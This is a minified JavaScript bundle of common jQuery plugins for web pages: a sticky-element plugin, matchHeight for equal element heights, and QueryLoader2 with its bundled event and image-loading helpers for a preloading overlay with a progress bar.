!function(t){var e={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:""},i=t(window),n=t(document),r=[],o=i.height(),s=function(){for(var e=i.scrollTop(),s=n.height(),a=s-o,c=e>a?a-e:0,p=0;p<r.length;p++){var l=r[p],d=l.stickyWrapper.offset().top,u=d-l.topSpacing-c;if(u>=e)null!==l.currentTop&&(l.stickyElement.css("position","").css("top",""),l.stickyElement.parent().removeClass(l.className),l.currentTop=null);else{var h=s-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-e-c;0>h?h+=l.topSpacing:h=l.topSpacing,l.currentTop!=h&&(l.stickyElement.css("position","fixed").css("top",h),"undefined"!=typeof l.getWidthFrom&&l.stickyElement.css("width",t(l.getWidthFrom).width()),l.stickyElement.parent().addClass(l.className),l.currentTop=h)}}},a=function(){o=i.height()},c={init:function(i){var n=t.extend(e,i);return this.each(function(){var e=t(this),i=e.attr("id"),o=t("<div></div>").attr("id",i+"-sticky-wrapper").addClass(n.wrapperClassName);e.wrapAll(o),n.center&&e.parent().css({width:e.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"==e.css("float")&&e.css({"float":"none"}).parent().css({"float":"right"});var s=e.parent();s.css("height",e.outerHeight()),r.push({topSpacing:n.topSpacing,bottomSpacing:n.bottomSpacing,stickyElement:e,currentTop:null,stickyWrapper:s,className:n.className,getWidthFrom:n.getWidthFrom})})},update:s,unstick:function(){return this.each(function(){var e=t(this);removeIdx=-1;for(var i=0;i<r.length;i++)r[i].stickyElement.get(0)==e.get(0)&&(removeIdx=i);-1!=removeIdx&&(r.splice(removeIdx,1),e.unwrap(),e.removeAttr("style"))})}};window.addEventListener?(window.addEventListener("scroll",s,!1),window.addEventListener("resize",a,!1)):window.attachEvent&&(window.attachEvent("onscroll",s),window.attachEvent("onresize",a)),t.fn.sticky=function(e){return c[e]?c[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?(t.error("Method "+e+" does not exist on jQuery.sticky"),void 0):c.init.apply(this,arguments)},t.fn.unstick=function(e){return c[e]?c[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?(t.error("Method "+e+" does not exist on jQuery.sticky"),void 0):c.unstick.apply(this,arguments)},t(function(){setTimeout(s,0)})}(jQuery);
!function(t){t.fn.matchHeight=function(i){return 1>=this.length?this:(i="undefined"!=typeof i?i:!0,t.fn.matchHeight._groups.push({elements:this,byRow:i}),t.fn.matchHeight._apply(this,i),this)},t.fn.matchHeight._apply=function(i,a){var e=t(i),o=[e];return a&&(e.css({display:"block","padding-top":"0","padding-bottom":"0","border-top":"0","border-bottom":"0"}),o=h(e),e.css({display:"","padding-top":"","padding-bottom":"","border-top":"","border-bottom":"",height:""})),t.each(o,function(i,h){var a=t(h),e=0;a.each(function(){var i=t(this);i.css({display:"block",height:""}),i.outerHeight(!1)>e&&(e=i.outerHeight(!1))}),a.each(function(){var i=t(this),h=0;"border-box"!==i.css("box-sizing")&&(h+=n(i.css("border-top-width"))+n(i.css("border-bottom-width")),h+=n(i.css("padding-top"))+n(i.css("padding-bottom"))),i.css("height",e-h)})}),this},t.fn.matchHeight._applyDataApi=function(){var i={};t("[data-match-height], [data-mh]").each(function(){var h=t(this),n=h.attr("data-match-height");i[n]=n in i?i[n].add(h):h}),t.each(i,function(){this.matchHeight(!0)})},t.fn.matchHeight._groups=[];var i=-1;t.fn.matchHeight._update=function(h){if(h&&"resize"===h.type){if(h=t(window).width(),h===i)return;i=h}t.each(t.fn.matchHeight._groups,function(){t.fn.matchHeight._apply(this.elements,this.byRow)})},t(t.fn.matchHeight._applyDataApi),t(window).bind("load resize orientationchange",t.fn.matchHeight._update);var h=function(i){var h=null,a=[];return t(i).each(function(){var i=t(this),e=i.offset().top-n(i.css("margin-top")),o=0<a.length?a[a.length-1]:null;null===o?a.push(i):1>=Math.floor(Math.abs(h-e))?a[a.length-1]=o.add(i):a.push(i),h=e}),a},n=function(t){return parseFloat(t)||0}}(jQuery);
!function(t){function e(t){this.parent=t,this.container,this.loadbar,this.percentageContainer}function n(t){this.toPreload=[],this.parent=t,this.container}function i(t){this.element,this.parent=t}function o(i,o){this.element=i,this.$element=t(i),this.options=o,this.foundUrls=[],this.destroyed=!1,this.imageCounter=0,this.imageDone=0,this.alreadyLoaded=!1,this.timerStart=Date.now(),this.preloadContainer=new n(this),this.overlayLoader=new e(this),this.defaultOptions={onComplete:function(){},onLoadComplete:function(){},backgroundColor:"#000",barColor:"#fff",overlayId:"qLoverlay",barHeight:1,percentage:!1,deepSearch:!0,completeAnimation:"fade",timeOutTime:6e4,minimumTime:500},this.init()}!function(t){"use strict";function e(e){var n=t.event;return n.target=n.target||n.srcElement||e,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(t,e,n){t.addEventListener(e,n,!1)}:n.attachEvent&&(i=function(t,n,i){t[n+i]=i.handleEvent?function(){var n=e(t);i.handleEvent.call(i,n)}:function(){var n=e(t);i.call(t,n)},t.attachEvent("on"+n,t[n+i])});var o=function(){};n.removeEventListener?o=function(t,e,n){t.removeEventListener(e,n,!1)}:n.detachEvent&&(o=function(t,e,n){t.detachEvent("on"+e,t[e+n]);try{delete t[e+n]}catch(i){t[e+n]=void 0}});var r={bind:i,unbind:o};"function"==typeof define&&define.amd?define(r):"object"==typeof exports?module.exports=r:t.eventie=r}(this),function(){"use strict";function t(){}function e(t,e){for(var n=t.length;n--;)if(t[n].listener===e)return n;return-1}function n(t){return function(){return this[t].apply(this,arguments)}}var i=t.prototype,o=this,r=o.EventEmitter;i.getListeners=function(t){var e,n,i=this._getEvents();if(t instanceof RegExp){e={};for(n in i)i.hasOwnProperty(n)&&t.test(n)&&(e[n]=i[n])}else e=i[t]||(i[t]=[]);return e},i.flattenListeners=function(t){var e,n=[];for(e=0;e<t.length;e+=1)n.push(t[e].listener);return n},i.getListenersAsObject=function(t){var e,n=this.getListeners(t);return n instanceof Array&&(e={},e[t]=n),e||n},i.addListener=function(t,n){var i,o=this.getListenersAsObject(t),r="object"==typeof n;for(i in o)o.hasOwnProperty(i)&&-1===e(o[i],n)&&o[i].push(r?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(t){return this.getListeners(t),this},i.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},i.removeListener=function(t,n){var i,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(i=e(r[o],n),-1!==i&&r[o].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},i.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},i.manipulateListeners=function(t,e,n){var i,o,r=t?this.removeListener:this.addListener,a=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(i=n.length;i--;)r.call(this,e,n[i]);else for(i in e)e.hasOwnProperty(i)&&(o=e[i])&&("function"==typeof o?r.call(this,i,o):a.call(this,i,o));return this},i.removeEvent=function(t){var e,n=typeof t,i=this._getEvents();if("string"===n)delete i[t];else if(t instanceof RegExp)for(e in i)i.hasOwnProperty(e)&&t.test(e)&&delete i[e];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(t,e){var n,i,o,r,a=this.getListenersAsObject(t);for(o in a)if(a.hasOwnProperty(o))for(i=a[o].length;i--;)n=a[o][i],n.once===!0&&this.removeListener(t,n.listener),r=n.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},i.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define(function(){return t}):"object"==typeof module&&module.exports?module.exports=t:this.EventEmitter=t}.call(this),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return e(t,n,i)}):"object"==typeof exports?module.exports=e(t,require("eventEmitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(this,function(t,e,n){"use strict";function i(t,e){for(var n in e)t[n]=e[n];return t}function o(t){return"[object Array]"===u.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var n=0,i=t.length;i>n;n++)e.push(t[n]);else e.push(t);return e}function a(t,e,n){if(!(this instanceof a))return new a(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=i({},this.options),"function"==typeof e?n=e:i(this.options,e),n&&this.on("always",n),this.getImages(),p&&(this.jqDeferred=new p.Deferred);var o=this;setTimeout(function(){o.check()})}function s(t){this.img=t}function h(t){this.src=t,f[t]=this}var p=t.jQuery,d=t.console,c="undefined"!=typeof d,u=Object.prototype.toString;a.prototype=new e,a.prototype.options={},a.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var n=this.elements[t];"IMG"===n.nodeName&&this.addImage(n);for(var i=n.querySelectorAll("img"),o=0,r=i.length;r>o;o++){var a=i[o];this.addImage(a)}}},a.prototype.addImage=function(t){var e=new s(t);this.images.push(e)},a.prototype.check=function(){function t(t){return e.options.debug&&c,e.progress(t),n++,n===i&&e.complete(),!0}var e=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var o=0;i>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},a.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},a.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var n=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[n](e)}})},p&&(p.fn.imagesLoaded=function(t,e){var n=new a(this,t,e);return n.jqDeferred.promise(p(this))}),s.prototype=new e,s.prototype.check=function(){var t=f[this.img.src]||new h(this.img.src);if(t.isConfirmed)return this.confirm(t.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var e=this;t.on("confirm",function(t,n){return e.confirm(t.isLoaded,n),!0}),t.check()},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var f={};return h.prototype=new e,h.prototype.check=function(){if(!this.isChecked){var t=new Image;n.bind(t,"load",this),n.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},h.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},h.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},h.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},h.prototype.unbindProxyEvents=function(t){n.unbind(t.target,"load",this),n.unbind(t.target,"error",this)},a}),e.prototype.createOverlay=function(){var e="absolute";if("body"==this.parent.element.tagName.toLowerCase())e="fixed";else{var n=this.parent.$element.css("position");("fixed"!=n||"absolute"!=n)&&this.parent.$element.css("position","relative")}this.container=t("<div id='"+this.parent.options.overlayId+"'></div>").css({width:"100%",height:"100%",backgroundColor:this.parent.options.backgroundColor,backgroundPosition:"fixed",position:e,zIndex:666999,top:0,left:0}).appendTo(this.parent.$element),this.loadbar=t("<div id='qLbar'></div>").css({height:this.parent.options.barHeight+"px",marginTop:"-"+this.parent.options.barHeight/2+"px",backgroundColor:this.parent.options.barColor,width:"0%",position:"absolute",top:"50%"}).appendTo(this.container),1==this.parent.options.percentage&&(this.percentageContainer=t("<div id='qLpercentage'></div>").text("0%").css({height:"40px",width:"100px",position:"absolute",fontSize:"3em",top:"50%",left:"50%",marginTop:"-"+(59+this.parent.options.barHeight)+"px",textAlign:"center",marginLeft:"-50px",color:this.parent.options.barColor}).appendTo(this.container)),this.parent.preloadContainer.toPreload.length&&1!=this.parent.alreadyLoaded||(this.parent.overlayLoader.updatePercentage(100),this.parent.endLoader())},e.prototype.updatePercentage=function(t){this.loadbar.stop().animate({width:Math.ceil(t)+"%",minWidth:Math.ceil(t)+"%"},200),1==this.parent.options.percentage&&this.percentageContainer.text(Math.ceil(t)+"%")},n.prototype.create=function(){this.container=t("<div></div>").appendTo("body").css({display:"none",width:0,height:0,overflow:"hidden"}),this.processQueue()},n.prototype.processQueue=function(){for(var t=0;this.toPreload.length>t;t++)this.parent.destroyed||this.preloadImage(this.toPreload[t])},n.prototype.addImage=function(t){this.toPreload.push(t)},n.prototype.preloadImage=function(t){var e=new i;e.addToPreloader(this,t),e.bindLoadEvent()},i.prototype.addToPreloader=function(e,n){this.element=t("<img />").attr("src",n),this.element.appendTo(e.container),this.parent=e.parent},i.prototype.bindLoadEvent=function(){this.parent.imageCounter++,this.element[0].ref=this,new imagesLoaded(this.element,function(t){t.elements[0].ref.completeLoading()})},i.prototype.completeLoading=function(){this.parent.imageDone++;var t=100*(this.parent.imageDone/this.parent.imageCounter);this.parent.overlayLoader.updatePercentage(t),Date.now()-this.parent.timerStart>this.parent.options.timeOutTime&&this.parent.endLoader(),(this.parent.imageDone==this.parent.imageCounter||t>=100)&&this.parent.endLoader()},o.prototype.init=function(){if(this.options=t.extend({},this.defaultOptions,this.options),this.findImageInElement(this.element),1==this.options.deepSearch)for(var e=this.$element.find("*:not(script)"),n=0;n<e.length;n++)this.findImageInElement(e[n]);this.foundUrls.length,this.preloadContainer.create(),this.overlayLoader.createOverlay()},o.prototype.findImageInElement=function(e){var n="",o=t(e),r="normal";if("none"!=o.css("background-image")?(n=o.css("background-image"),r="background"):"undefined"!=typeof o.attr("src")&&"img"==e.nodeName.toLowerCase()&&(n=o.attr("src")),!this.hasGradient(n)){n=this.stripUrl(n);for(var a=n.split(", "),s=0;s<a.length;s++)if(this.validUrl(a[s])&&this.urlIsNew(a[s])){var h="";if(this.isIE()||this.isOpera())h="?rand="+Math.random(),this.preloadContainer.addImage(a[s]+h);else if("background"==r)this.preloadContainer.addImage(a[s]+h);else{var p=new i(this);p.element=o,p.bindLoadEvent()}this.foundUrls.push(a[s])}}},o.prototype.hasGradient=function(t){return-1==t.indexOf("gradient")?!1:!0},o.prototype.stripUrl=function(t){return t=t.replace(/url\(\"/g,""),t=t.replace(/url\(/g,""),t=t.replace(/\"\)/g,""),t=t.replace(/\)/g,"")},o.prototype.isIE=function(){return navigator.userAgent.match(/msie/i)},o.prototype.isOpera=function(){return navigator.userAgent.match(/Opera/i)},o.prototype.validUrl=function(t){return t.length>0&&!t.match(/^(data:)/i)?!0:!1},o.prototype.urlIsNew=function(t){return-1==this.foundUrls.indexOf(t)?!0:!1},o.prototype.destroyContainers=function(){this.destroyed=!0,this.preloadContainer.container.remove(),this.overlayLoader.container.remove()},o.prototype.endLoader=function(){this.destroyed=!0,this.onLoadComplete()},o.prototype.onLoadComplete=function(){if(this.options.onLoadComplete(),"grow"==this.options.completeAnimation){var e=this.options.minimumTime;this.overlayLoader.loadbar[0].parent=this,this.overlayLoader.loadbar.stop().animate({width:"100%"},e,function(){t(this).animate({top:"0%",width:"100%",height:"100%"},500,function(){this.parent.overlayLoader.container[0].parent=this.parent,this.parent.overlayLoader.container.fadeOut(500,function(){this.parent.destroyContainers(),this.parent.options.onComplete()})})})}else if("fromTop"==this.options.completeAnimation){var e=this.options.minimumTime;this.overlayLoader.loadbar[0].parent=this,this.overlayLoader.loadbar.stop().animate({width:"100%",top:0},e,function(){t(this).animate({width:"100%",height:"100%"},500,function(){this.parent.overlayLoader.container[0].parent=this.parent,this.parent.overlayLoader.container.fadeOut(500,function(){this.parent.destroyContainers(),this.parent.options.onComplete()})})})}else if("fromBottom"==this.options.completeAnimation){var e=this.options.minimumTime;this.overlayLoader.loadbar[0].parent=this,this.overlayLoader.loadbar.stop().animate({width:"100%",top:"100%"},e,function(){t(this).animate({top:0,width:"100%",height:"100%"},500,function(){this.parent.overlayLoader.container[0].parent=this.parent,this.parent.overlayLoader.container.fadeOut(500,function(){this.parent.destroyContainers(),this.parent.options.onComplete()})})})}else if("growHorizontal"==this.options.completeAnimation){var e=this.options.minimumTime;this.overlayLoader.loadbar[0].parent=this,this.overlayLoader.loadbar.stop().animate({height:"100%",top:0,left:"50%"},e,function(){t(this).animate({left:"0",width:"100%",height:"100%"},500,function(){this.parent.overlayLoader.container[0].parent=this.parent,this.parent.overlayLoader.container.fadeOut(500,function(){this.parent.destroyContainers(),this.parent.options.onComplete()})})})}else if("fromLeft"==this.options.completeAnimation){var e=this.options.minimumTime;this.overlayLoader.loadbar[0].parent=this,this.overlayLoader.loadbar.stop().animate({height:"100%",top:"0%"},e,function(){t(this).animate({width:"100%",height:"100%"},500,function(){this.parent.overlayLoader.container[0].parent=this.parent,this.parent.overlayLoader.container.fadeOut(500,function(){this.parent.destroyContainers(),this.parent.options.onComplete()})})})}else if("fromRight"==this.options.completeAnimation){var e=this.options.minimumTime;this.overlayLoader.loadbar[0].parent=this,this.overlayLoader.loadbar.stop().animate({height:"100%",top:"0%",left:"100%"},e,function(){t(this).animate({width:"100%",height:"100%",left:0},500,function(){this.parent.overlayLoader.container[0].parent=this.parent,this.parent.overlayLoader.container.fadeOut(500,function(){this.parent.destroyContainers(),this.parent.options.onComplete()})})})}else{var e=this.options.minimumTime;this.overlayLoader.container[0].parent=this,this.overlayLoader.container.fadeOut(e,function(){this.parent.destroyContainers(),this.parent.options.onComplete()})}},Array.prototype.indexOf||(Array.prototype.indexOf=function(t){var e=this.length>>>0,n=Number(arguments[1])||0;for(n=0>n?Math.ceil(n):Math.floor(n),0>n&&(n+=e);e>n;n++)if(n in this&&this[n]===t)return n;return-1}),t.fn.queryLoader2=function(t){return this.each(function(){new o(this,t)})}}(jQuery);
